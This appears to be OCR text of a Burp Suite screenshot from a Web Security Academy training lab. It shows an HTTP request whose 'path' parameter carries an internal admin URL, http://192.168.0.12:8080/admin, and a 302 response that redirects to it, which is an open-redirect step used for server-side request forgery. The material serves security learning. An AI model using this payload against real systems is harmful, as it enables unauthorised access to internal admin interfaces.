 Request
Pretty Raw Hex Hackvertor \n
1 GET /product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin HTTP/2
2 Host: 0af100880385e20b811f394c00cb000b.web-security-academy.net
3 Cookie: session=OiLTs5IzZGwievxxcZpD5cZC54ubXNlf; session=
OVok8nA2rUn5RlHXFmxD56IvEf8OEnTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100880385e20b811f394c00cb000b.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6